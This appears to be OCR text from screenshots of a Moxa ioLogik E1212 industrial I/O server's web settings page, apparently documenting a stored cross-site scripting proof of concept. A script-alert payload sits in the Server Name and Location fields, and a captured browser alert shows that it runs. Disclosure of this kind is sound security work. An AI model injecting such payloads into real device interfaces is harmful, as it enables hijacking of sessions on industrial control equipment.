 Not secure | 192.168.127.254
MOXA® ioLogik Remote Ethernet I/O Server www.moxa.co
Model - E1212 Ethernet IO Server IP - 192.168.127.254 MAC Address - 00-90-e8-1b-3f-e6
Name - Serial No. - 00233 Firmware - V1.2 Build09091510
Location - System Elapsed Time - 00:00:01
General Settings
I/O Server Settings
- Main Menu - E1212
Server Name <script>alert(1)</script>
Overview
Server Location <script>alert(1)</script>
- Network Settings
Enable Modbus/TCP idle connection timeout interval 60 sec (0-65535, default = 60)
- User-defined Modbus Addressing
- Active OPC Server Settings
Enable communication watchdog
60 sec (0-65535, default = 60)
- I/O Settings
- System Management
Change Password
Submit
Load Factory Default
Save/Restart
Not secure | 192.168.127.254
192.168.127.254 says
1
OK
MOXA® ioLogik Remote Eth www.moxa.com
Model - E1212 Ethernet IO Server MAC Address - 00-90-e8-1b-3f-e6
Name -